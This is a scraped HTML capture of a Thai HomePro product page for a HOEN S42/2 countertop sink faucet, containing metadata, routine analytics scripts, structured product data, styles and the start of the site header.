

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/p/187752
body_size: 89043
content:
<!doctype html>
<html lang="th">
	<head>
		<title>ก๊อกซิงค์เดี่ยวเคาน์เตอร์ HOEN S42/2</title>
		<meta charset="UTF-8" />
		<meta name="description" content="ก๊อกซิงค์เดี่ยวเคาน์เตอร์ HOEN S42/2, HOEN, S42/2" />
		<meta name="keywords" content="ก๊อกซิงค์,ก๊อกซิงค์ล้างจาน,ก๊อกอ่างล้างจาน,ก๊อกล้างจาน,ชุดก๊อกซิงค์" />
		<meta name="viewport" content="width=1280" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="page.section" content="TH&nbsp;P-187752" />
		<meta name="page.subsection" content="" />
		<meta name="page.id" content="P-187752_TH_Desktop" />
		<meta name="ad.id" content="ก๊อกซิงค์เดี่ยวเคาน์เตอร์" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="ก๊อกซิงค์เดี่ยวเคาน์เตอร์ HOEN S42/2" />
		<meta name="twitter:description" content="ก๊อกซิงค์เดี่ยวเคาน์เตอร์ HOEN S42/2, HOEN, S42/2" />
		<meta name="twitter:image" content="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/01/877/187752/1000x1000/07022025_187752$Imagec1.jpg" />
		<meta name="twitter:site" content="@HomePro_TH" />
		<meta name="twitter:domain" content="homepro.co.th" />
		<meta property="fb:app_id" content="1379039449007314" />
		<meta property="og:locale" content="th_TH" />
		<meta property="og:title" content="ก๊อกซิงค์เดี่ยวเคาน์เตอร์ HOEN S42/2" />
		<meta property="og:type" content="website">
		<meta property="og:description" content="ก๊อกซิงค์เดี่ยวเคาน์เตอร์ HOEN S42/2, HOEN, S42/2" />
		<meta property="og:url" content="https://www.homepro.co.th/p/187752" />
		<meta property="og:site_name" content="HomePro" />
		<meta property="og:image" content="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/01/877/187752/1000x1000/07022025_187752$Imagec1.jpg" />
		<meta property="og:image:type" content="image/jpeg" />
		<meta property="og:image:width" content="447" />
		<meta property="og:image:height" content="447" />
		<meta property="og:image:alt" content="ก๊อกซิงค์เดี่ยวเคาน์เตอร์ HOEN S42/2" />
		<meta itemprop="image" content="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/01/877/187752/1000x1000/07022025_187752$Imagec1.jpg" />
		<link rel="shortcut icon" type="image/png" href="https://static.homepro.co.th/assets/images/icon/homepro_icon.png" />

		<!-- Standard Favicons -->
		<link rel="icon" type="image/png" sizes="16x16" href="https://static.homepro.co.th/assets/images/icon/favicon-16x16.png">
		<link rel="icon" type="image/png" sizes="32x32" href="https://static.homepro.co.th/assets/images/icon/favicon-32x32.png">
		<link rel="icon" type="image/x-icon" href="https://static.homepro.co.th/assets/images/icon/favicon.ico">

		<!-- Apple Touch Icon (for iOS) -->
		<link rel="apple-touch-icon" sizes="180x180" href="https://static.homepro.co.th/assets/images/icon/apple-touch-icon.png">

		<!-- Android Chrome Icons -->
		<link rel="icon" type="image/png" sizes="192x192" href="https://static.homepro.co.th/assets/images/icon/android-chrome-192x192.png">
		<link rel="icon" type="image/png" sizes="512x512" href="https://static.homepro.co.th/assets/images/icon/android-chrome-512x512.png">
		<link rel="manifest" href="https://www.homepro.co.th/manifest.json" />

		<script type="text/javascript">
		
			var ga4UserHcLink = false;
			var ga4UserId = "0";
			var ga4UserLevel = "guest";
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({
				'user_level' : ga4UserLevel
			});
			if (ga4UserLevel == "homecard_member") ga4UserHcLink = true;
			if (ga4UserLevel != "guest") {
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'member_homecard_link' : ga4UserHcLink
				});
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'user_id' : ga4UserId
				});
			}
		</script>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=t_esDToFzcrJ4LUY2T_oLQ&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayerGA4','GTM-K23C73C');</script>
<!-- End Google Tag Manager --><script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "Organization",
			"url": "https://www.homepro.co.th/p/187752",
			"logo": "https://static.homepro.co.th/assets/images/logo.png"
		}
		</script>
		<script type="application/ld+json">
			{
				"@context" : "https://schema.org",
				"@type" : "Organization",
				"name" : "Home Product Center Public Company Limited",
				"url" : "โฮมโปร | รวมเครื่องใช้ไฟฟ้า เฟอร์นิเจอร์และของตกแต่งบ้านแบบครบวงจร ช้อปออนไลน์ รับประกันคุณภาพ ",
				"sameAs" : [
					"HomePro Thailand (@HomePro_TH) / X ",
					"HomePro Thailand ",
					"Instagram (@homeprothailand) ",
					"HomePro | LINE Official Account ",
					"HomePro Thailand ",
					"HomePro Thailand "
				]
			}
		</script><script type = "text/javascript" >

	var clevertap = {event:[], profile:[], region : 'sg1', account:[], onUserLogin:[], notifications:[],privacy:[]};

	clevertap.account.push({
		"id": "8W8-ZZ7-846Z"
	});

	clevertap.privacy.push({
		optOut: false
	});

	clevertap.privacy.push({
		useIP: false
	});

	</script><script type = "text/javascript" >

	

	function initCleverTap() {
		// Push User Datav
		console.log("initCleverTap");
	
		cvtRequestPermissionPushNotification();
		
	}

	function cvtRequestPermissionPushNotification() {
		console.log("cvtRequestPermissionPushNotification");
		clevertap.notifications.push({
			"titleText":'คุณต้องการรับการแจ้งเตือนแบบ Push Notifications หรือไม่?',
			"bodyText":'เราสัญญาว่าจะส่งเฉพาะเนื้อหาที่เกี่ยวข้องและให้ข้อมูลอัปเดตเกี่ยวกับธุรกรรมของคุณเท่านั้น',
			"okButtonText":'ลงทะเบียนเลย!',
			"rejectButtonText":'ไม่เป็นไร',
			"okButtonColor":'#f28046',
			"hidePoweredByCT": true,
			"serviceWorkerPath": "https://www.homepro.co.th/clevertap_sw.js"
		});
	}

	function cvtWishlist(product_id) {
		var product_name = $('#product-' + product_id + ' .item-title').text();

		clevertap.event.push("Wishlist", {
			"Product Name": product_name,
			"Product ID": product_id,
		});
	}
</script><style type="text/css">
			:root {
				--fontFamily: 'Prompt';
				--neutral-colors-gray-100: #F9F9FC;
				--neutral-colors-gray-200: #EFEFEF;
				--neutral-colors-gray-300: #EBF3FA;
				--neutral-colors-gray-400: #E0E0E3;
				--neutral-colors-gray-500: #CDCDD0;
				--neutral-colors-gray-600: #B4B4B7;
				--neutral-colors-gray-700: #99999C;
				--neutral-colors-gray-750: #888888;
				--neutral-colors-gray-800: #525255;
				--neutral-colors-white: #FFFFFF;
				--hover-orange: #FF9010;
				--primary-colors-orange: #F79421;
				--primary-colors-orange-100: #FFF3E5;
				--primary-colors-orange-200: #FFDBB0;
				--primary-colors-orange-300: #FFC27A;
				--primary-colors-orange-400: #FFAD4F;
				--primary-colors-orange-500: #FF9D2D;
				--primary-colors-orange-600: #FF9010;
				--primary-colors-orange-700: #EF8000;
				--primary-colors-orange-800: #DF7800;
				--primary-colors-orange-900: #D27100;
				--primary-colors-blue: #0065B2;
				--primary-color-deep-blue-100: #EAF5FF;
				--primary-color-deep-blue-200: #D4EDFF;
				--primary-color-deep-blue-300: #B8E0FF;
				--primary-color-deep-blue-400: #88CCFF;
				--primary-color-deep-blue-500: #4EAFFA;
				--primary-color-deep-blue-600: #289AF1;
				--primary-color-deep-blue-700: #0A81DC;
				--primary-color-deep-blue-800: #0065B2;
				--primary-color-deep-blue-900: #004C86;
				--secondary-color-red-100: #FF8E8A;
				--secondary-color-red-200: #FA7873;
				--secondary-color-red-300: #F85954;
				--secondary-color-red-400: #E94A44;
				--secondary-color-red-500: #DA3731;
				--secondary-color-red-600: #D12A24;
				--secondary-color-red-700: #C22B25;
				--secondary-color-red-800: #AF2823;
				--primary-color-green-100: #75E9C6;
				--primary-color-green-200: #40E4B3;
				--primary-color-green-300: #03D193;
				--primary-color-green-400: #07BE87;
				--primary-color-green-500: #00A674;
				--primary-color-green-600: #009B6D;
				--primary-color-green-700: #008B61;
				--primary-color-green-800: #01825B;
				--layout-section-h2: #0065B2;
				--cart-button: #0065B2;
			}
		</style>
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/fomantic-ui@2.9.0/dist/semantic.min.css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/style-common.css?version=13.7" />
			<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/mainmenu.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/banner-floating.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/cookieconsent.css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/search-suggestion.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/order-tracking.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/menu-technical.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/deliveryoption.css?v=13.7" />
		<link rel="stylesheet" type="text/css" href="https://static.homepro.co.th/assets/css/mkp/style-fixed.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.css" />
		<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/swiper@6.3.4/swiper-bundle.min.css" />
		<!-- For Live Noti -->
		<style type="text/css">

			.blink_me {
				animation: blinker 1s linear infinite;
			}
			@keyframes blinker {
				50% {
					opacity: 0;
				}
			}
			.live-noti {
				position: fixed;
				bottom: 0;
				left: 10px;
				background-color: rgba(255,255,255,0);
			}
			.minicart-cartempty {
				padding-top: 20%;
				text-align: center;
			}
			.ui.small.modal.privacy-notice {
				position: fixed;
				top: 40%;
				left: calc(50% - 360px);
			}
		</style><link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/m/compare.css?r=1769137208950"/>
		<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/perfect-scrollbar@1.5.0/css/perfect-scrollbar.css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mirror-style.css">
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/compare.css?r=1769137208950"/>

		<!-- SBC - Request Quotation -->
		<!-- EBC - Request Quotation -->

		<!-- SBC : FIX MKP CALULATOR STYLE -->
		<style>
			.mkp-calculator-modal {
				padding: 50px !important;
				line-height: 1.5;
				border-radius: 10px !important;
				background: var(--neutral-colors-white, #FFF);
			}
			.mkp-calculator-modal .header {
				color: var(--neutral-colors-gray-800, #525255) !important;
				font-feature-settings: 'clig' off, 'liga' off !important;
				font-family: Prompt !important;
				font-size: 32px !important;
				font-style: normal !important;
				font-weight: 700 !important;
				line-height: normal !important;
				background-color: #fff !important;
				padding: 0 !important;
				border: unset !important;
				margin-bottom: 24px !important;
			}
			.mkp-calculator-modal.ui.modal .header label {
				font-size: 32px !important;
			}
			.mkp-calculator-modal i.close.icon,
			.mkp-calculator-modal i.times.icon {
				color: var(--neutral-colors-gray-800, #525255) !important;
				font-size: 26px !important;
				top: 42px !important;
				right: 42px !important;
				text-shadow: unset !important;
			}
			.mkp-calculator-modal > div,
			.mkp-calculator-modal > div > div,
			.mkp-calculator-modal form {
				background-color: #fff;
				padding: 0 !important;
				border: unset !important;
			}
			.mkp-calculator-modal .actions-modal {
				margin-top: 24px;
			}
			#h11e-btu-form {
				overflow: unset !important;
			}

			/* 	tile-glue-modal */
			.tile-glue-modal #dimension_calculator_form {
				margin-top: 2rem;
			}
			.tile-glue-modal.mkp-calculator-modal form {
				padding-top: 40px !important;
			}
			.tile-glue-modal.mkp-calculator-modal hr {
				margin-top: 30px;
				margin-left: 0px;
				margin-right: 0px;
			}
			.tile-glue-modal.mkp-calculator-modal .remark table {
				margin-left: 0px;
			}
			.tile-glue-modal.mkp-calculator-modal .remark label {
				margin-left: 0px;
			}
			.tile-glue-modal.mkp-calculator-modal hr {
				margin-top: 30px;
			}

			/* 	glue-modal */
			.glue-modal.mkp-calculator-modal form {
				padding-top: 40px !important;
			}
			.glue-modal.mkp-calculator-modal hr {
				margin-left: 0px;
				margin-right: 0px;
			}
			.glue-modal.mkp-calculator-modal .remark label {
				margin-left: 0px;
			}
			.glue-modal.mkp-calculator-modal .remark ul li {
				list-style-position: unset;
			}

			/* tiling-modal */
			.calculator-tiling-img {
				max-width: 17px;
				height: auto;
				display: inline-block;
				object-fit: contain;
			}

			/* mirror button */
			.calculator-btn-mirror-flex-items {
				display: block;
				flex-grow: 0;
				flex-shrink: 1;
				flex-basis: auto;
				align-self: auto;
				order: 0;
			}
			.prd-ecosystem .ui.selection.dropdown {
				width: 100%;
			}

			/* download PDF */
			.installation .install-pdf {
				display: flex;
				align-items: center;
				gap: 12px; 
				font-size:16px;
				color: #525255;
				margin-left:20px;
				padding:15px;
				border-bottom:1px solid #E5E5E5 !important;
			}
			.installation .install-pdf img{ 
				width: 39px;
				height: 45px;
			}
			.installation .install-download {
				font-size:14px;
				color: #525255;
				text-align: right;
				margin-right:20px;
				padding:15px;
				border-bottom:1px solid #E5E5E5 !important;
			}
			.installation .install-download img {
				width: 19px;
				height: 20px;
				vertical-align: bottom;
			}
			.installation .install-download a {
				margin-right:15px;
			}

			/* menu attachedtab */
			#menu-swiper-wrapper .swiper-slide {
				width: auto !important;
				flex-shrink: 0;
				white-space: nowrap;
				margin-right: 24px;
				box-sizing: border-box;
			}
			#menu-swiper-wrapper .swiper-button-prev {
				top: 24px;
				width: 40px;
				height: 40px;
			}
			#menu-swiper-wrapper .swiper-button-next {
				width: 40px;
				height: 40px;
			}
			#menu-swiper-wrapper .swiper-button-prev:after,#menu-swiper-wrapper .swiper-button-next:after {
				font-size: 20px;
			}
			.info-menu {
				display: flex !important;
				flex-wrap: nowrap !important;
				width: max-content;
				min-width: 100%;
			}
		</style>
		<!-- EBC : FIX MKP CALULATOR STYLE --><link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/style-pdp.css?v=13.7"/>
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/style-homecard.css?v=13.7"/>
		<script type="application/ld+json">
		
		{
			"@context": "https://schema.org/",
			"@type": "Product",
			"name": "SINK FAUCET HOEN S42/2",
			"image": [
				
				"https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/01/877/187752/447x447/07022025_187752$Imagec1.jpg",
						
				"https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/01/877/187752/447x447/07022025_187752$Imagec9.jpg",
						
				"https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/01/877/187752/447x447/07022025_187752$Imagep1.jpg"
						
			],
			"description": "SINK FAUCET HOEN S42/2",
			"sku": "187752",
			"mpn": "",
			"brand": {
				"@type": "Brand",
				"name": "HOEN"
			},
			
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "4.8",
				"reviewCount": "16"
			},
			
			"offers": {
				"@type": "Offer",
				"url": "https://www.homepro.co.th/p/187752",
				"priceCurrency": "THB",
				"price": "299.00",
				"priceValidUntil": "2027-01-31",
				"itemCondition": "https://schema.org/NewCondition",
				"availability": "https://schema.org/InStock"
			}
		}
		</script>
		<script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "BreadcrumbList",
			"itemListElement": [{
				
				"@type": "ListItem",
				"position": 1,
				"name": "Bathroom",
				"item": "https://www.homepro.co.th/c/BAT"
				},{
				
				"@type": "ListItem",
				"position": 2,
				"name": "Faucets",
				"item": "https://www.homepro.co.th/c/BAT06"
				},{
				
				"@type": "ListItem",
				"position": 3,
				"name": "Sink Faucets",
				"item": "https://www.homepro.co.th/c/BAT0606"
				},{
				
				"@type": "ListItem",
				"position": 4,
				"name": "SINK FAUCET HOEN S42/2"
			}]
		}
		</script>
		<script type="application/ld+json">
		{
			"@context": "https://schema.org/",
			"@type": "WebPage",
			"name": "HOEN",
			"speakable":
			{
				"@type": "SpeakableSpecification",
				"xPath": [
					"/html/head/title",
					"/html/head/meta[@name='description']/@content"
				]
			},
			"url": "https://www.homepro.co.th/p/187752"
		}
		</script></head>

	<body id="product-page" class="pdp-187752 th">
		<div class="pusher static">
			<div class="loading-overlay hidden">
			<div class="ui active blue loader large"></div>
		</div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K23C73C&gtm_auth=t_esDToFzcrJ4LUY2T_oLQ&gtm_preview=env-1&gtm_cookies_win=x"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div class="swiper-superstrip swiper">
			<div class="swiper-wrapper">
			<div class="swiper-slide">
					<a href="" data-galabel="to express condolences">
						<div class="h-background_norepeat_center" title="ถวายความอาลัย" alt="ถวายความอาลัย" style="background-image:url(https://static.homepro.co.th/promotion/online/images/20251027_super_stip_express_condolences_v2.jpg);"></div>
					</a>
				</div>
			<div class="swiper-slide">
					<a href="/promotion/content.jsp?id1=PROMOTION-02&id2=5751832&id3=02" data-galabel="Welcome Coupon 25per">
						<div class="h-background_norepeat_center" title="Welcome Coupon 25per" alt="Welcome Coupon 25per" style="background-image:url(https://static.homepro.co.th/promotion/online/images/20250801_DownloadApp_WEB_1920x60_th.jpg);"></div>
					</a>
				</div>
			</div>
		</div>
	<header>
	<div class="wrapper">
		<div id="header-menu-container" class="header-top">
			<div class="header-menu">
				<ul>
					<li>
						<a href="https://www.homepro.co.th/homecard/">
							<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Homecard.svg" alt="homecard-icon"/> โฮมการ์ด</a>
					</li>
					<li>
						<a href="https://www.homepro.co.th/seller">
							<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Post.svg" alt="post-icon"/> สมัครเป็นผู้ขาย</a>
					</li>
					<li>
						<a href="https://www.homepro.co.th/store/finder.jsp">
							<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Pin.svg" alt="pin-icon"/> ค้นหาสาขา</a>
					</li>
					<li>
						<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Phone.svg" alt="phone-icon"/> 
						<div class="ui dropdown item">
							<div class="text">
								ศูนย์ช่วยเหลือ<i class="dropdown icon" style="margin-left: 5px;"></i>
							</div>
							<div class="menu">
								<div class="item">
									<a href="tel:1284">
										โทร. 1284</a>
								</div>
								<div class="item">
									<a href="https://www.homepro.co.th/contactus/contactus.jsp">
										ติดต่อบริษัท</a>
								</div>
								<div class="item">
									<a href="https://hmpro-th.listedcompany.com/contact_audit.html">
										ติดต่อกรรมการตรวจสอบ​</a>
								</div>
							</div>
						</div>
						</li>
					<li class="language">
						<a href="javascript:switchLanguage('YTNhMzMwY2YzZThhMzc0ZmQzZTc1MGFjMTI5ZWY1ZjAzMjU0OWJlYzFmYjIxYWExY2U0MzYyZDRkYTNmZmQ5OA==');" class="active">TH</a>
						<span></span>
						<a href="javascript:switchLanguage('Y2I1Y2Q4OWI2NmZmMjk3Y2Q0ZWE5OWM4MzRlNzQzOGYzOTAxNTMxNDFhYzBmMzY0ODQ2MzYwOTFiODU5MDI1Mw==');" >EN</a>
					</li>
				</ul>
			</div>
			<div class="header-logo">
					<div class="logo">
						<a id="homeprologo" href="https://www.homepro.co.th">
							<img src="https://static.homepro.co.th/marketplace/icon/Logo.svg" alt="logo-homepro"/>
						</a>
					</div>
					<div id="deliveryoption_header">

			<div class="deli-option-item branch">
				<small>การจัดส่ง</small>
				<div class="nowrap no-login" onclick="window.location.href='https://www.homepro.co.th/login'" style="cursor: pointer;">
							<img class="icon" src="https://static.homepro.co.th/marketplace/express/icon/03-4_Normal_White.png" alt="branch-icon"/> เลือกการจัดส่ง<i class="angle down icon"></i>
					</div>
					</div>
			<div class="vertical-line"></div>
			<div class="deli-option-item destination deli-no">
				<small>ที่อยู่จัดส่ง</small>
					<div class="nowrap" onclick="window.location.href='https://www.homepro.co.th/login'" style="cursor: pointer;">
						<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Pin-2.png" alt="pin-icon"/> เลือกที่อยู่จัดส่ง<i class="angle down icon"></i>
					</div>
					</div>

			<!-- Start Store -->
			<div class="ui modal deliveryoption-modal express-store tiny">
				<i class="close icon secondary large"></i>
				<div class="header">เลือกสาขาโฮมโปร สำหรับจัดส่งทันที</div>
				<div class="scrolling content" style="padding: unset;">
					<div class="express-store-item" data-storeid="" onclick="initExpressStoreOption(this)">
						<div class="express-store-item-check"><i class="check circle outline icon large primary"></i></div>
						<div class="express-store-item-uncheck"><i class="circle outline icon large grey"></i></div>
						<div class="express-store-item-details">
							<div class="store-name"></div>
							<div class="openhour"></div>
							<div class="stock-available"></div>
						</div>
					</div>
				</div>
				<div class="actions">
					<button class="ui primary button large" onclick="initExpressStoreSubmit()">ตกลง</button>
				</div>
			</div>
			<!-- End Store -->

			<!-- Start Out of Service -->
			<div class="ui modal deliveryoption-modal out-of-service tiny">
				<i class="close icon secondary large out-of-service-close service-area" onclick="$('.deliveryoption-modal.out-of-service').modal('hide')"></i>
				<div class="center aligned content">
					<img class="service-area service-img" style="display:none" src="https://static.homepro.co.th/marketplace/express/icon/08-1_OutOfService.png" width="107" alt="Out of service" title="Out of service">
					<img class="service-time service-img" style="display:none" src="https://static.homepro.co.th/marketplace/express/icon/Icon_Express_Disable.png" width="107" alt="Out of service" title="Out of service">
					<div class="title-header service-time" style="display:none">ขออภัยบริการส่งทันที อยู่นอกเวลาทำการ</div>
					<div class="desc">
						<div class="out-of-service-text service-time" style="display:none">กรุณาสั่งซื้ออีกครั้งเวลา {opentime}<br>
หรือเลือกบริการจัดส่งรูปแบบอื่น</div>
						<div class="out-of-service-text service-area" style="display:none">ที่อยู่ของคุณอยู่นอกพื้นที่การให้บริการ</div>
					</div>
				</div>
				<div class="actions btn-group">
					<button class="ui primary button fluid large out-of-service-close service-area" onclick="deliveryOptionModalBackToEdit();">แก้ไข</button>
					<button class="ui primary button fluid large out-of-service-close service-time" style="display:none" onclick="deliveryOptionModalBackToEdit();">เลือกการจัดส่ง</button>
				</div>
			</div>
			<!-- End Out of Service -->

			</div><div class="search">
						<form id="search" action="https://www.homepro.co.th/search" method="get" autocomplete="off">
							<div class="ui left labeled input">
								<div class="ui dropdown label">
									<input type="hidden" name="searchtype" value="">
									<div class="text">ทั้งหมด</div>
									<i class="angle down icon"></i>
									<div class="menu">
										<div class="item" data-value="">ทั้งหมด</div>
										<div class="item" data-value="product">สินค้า</div>
										<div class="item" data-value="shop">ร้านค้า</div>
									</div>
								</div>
								<input type="text" id="q" name="q" class="h-search_text" value="" placeholder="ค้นหา" autocomplete="off" itemprop="query-input" >
								<div class="icon-search-top" onClick="searchSubmit();"></div>
							</div>
						</form>
					</div>
					<div class="header-icon-panel">
						<div id="header-mininotification" class="notification h-link_icon_noti">
							<a href="https://www.homepro.co.th/account/notification.jsp?currentTimeMillis=1769137210931">
								<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M21.1988 14.2C21.1988 13.4574 21.4938 12.7452 22.0189 12.2201C22.544 11.695 23.2562 11.4 23.9988 11.4C24.7414 11.4 25.4536 11.695 25.9787 12.2201C26.5038 12.7452 26.7988 13.4574 26.7988 14.2C28.4066 14.9603 29.7772 16.1437 30.7637 17.6234C31.7502 19.1032 32.3154 20.8235 32.3988 22.6V26.8C32.5042 27.6704 32.8124 28.5039 33.2988 29.2334C33.7851 29.9629 34.4359 30.568 35.1988 31H12.7988C13.5617 30.568 14.2126 29.9629 14.6989 29.2334C15.1852 28.5039 15.4935 27.6704 15.5988 26.8V22.6C15.6822 20.8235 16.2474 19.1032 17.234 17.6234C18.2205 16.1437 19.5911 14.9603 21.1988 14.2" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M19.7988 31V32.4C19.7988 33.5139 20.2413 34.5822 21.029 35.3698C21.8166 36.1575 22.8849 36.6 23.9988 36.6C25.1127 36.6 26.181 36.1575 26.9687 35.3698C27.7563 34.5822 28.1988 33.5139 28.1988 32.4V31" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M36.5991 16.6178C35.6808 14.6204 34.3473 12.8416 32.6875 11.4" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M11.3984 16.6178C12.3159 14.6206 13.6484 12.8419 15.3072 11.4" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
								</svg>
							</a>
						</div>
						<div id="mini-notification" class="ui flowing popup top left transition hidden fontfamily" style="display:none;">
							<div style="max-height: 450px;margin-top: 48px !important;padding:10px 0 !important;">
								<div class="mini-noti-header">
									<div style="float: left">เมนูแจ้งเตือน&nbsp;(<label id="notification-budget-header"></label>)</div>
									</div>
								<div class="ui very padded center aligned segment" id="empty-notification-box" style="margin:14px;">
									<label style="font-size: 4rem; opacity: 0.6;"><i class="bell outline icon"></i></label>
									<p style="margin-top:10px;">ไม่มีการแจ้งเตือน</p>
								</div>
	
								<div class="mini-noti-section" id="promotion-notification-box" style="display:none;">
									<label style="padding-left: 8px!important; text-align: left;"><i class="tag icon"></i> โปรโมชั่น</label>
									<div class="ui padded grid header-notification-promotion" style="margin-top: 0;"></div>
								</div>
							</div>
						</div>
						<div class="wishlist">
							<a href="javascript:modalSignInSignUp('signin');">
								<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M34.4991 26.2008L23.9991 36.6L13.4991 26.2008C12.8065 25.5269 12.261 24.7168 11.8968 23.8217C11.5327 22.9266 11.3578 21.9657 11.3833 20.9997C11.4087 20.0337 11.6339 19.0834 12.0447 18.2087C12.4554 17.3339 13.0428 16.5537 13.7699 15.9172C14.497 15.2807 15.348 14.8016 16.2694 14.5101C17.1907 14.2186 18.1625 14.121 19.1234 14.2235C20.0843 14.326 21.0136 14.6264 21.8527 15.1057C22.6918 15.5849 23.4226 16.2328 23.9991 17.0084C24.578 16.2384 25.3096 15.5962 26.1482 15.122C26.9867 14.6478 27.9141 14.3518 28.8724 14.2525C29.8306 14.1532 30.799 14.2528 31.7169 14.5449C32.6349 14.8371 33.4827 15.3156 34.2072 15.9505C34.9318 16.5854 35.5174 17.363 35.9276 18.2346C36.3378 19.1063 36.5637 20.0532 36.5911 21.0162C36.6185 21.9791 36.4468 22.9374 36.0868 23.8309C35.7269 24.7245 35.1863 25.5341 34.4991 26.2092" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
								</svg>
							</a>
						</div>
						<div id="header-minicart" class="cart">
							<div id="header-minicart-container" class="minimenu-item">
								<!-- SBC -->
								<div id="header-minicart">
									<div id="segment-shopping-cart">
										<div style="position:relative;">
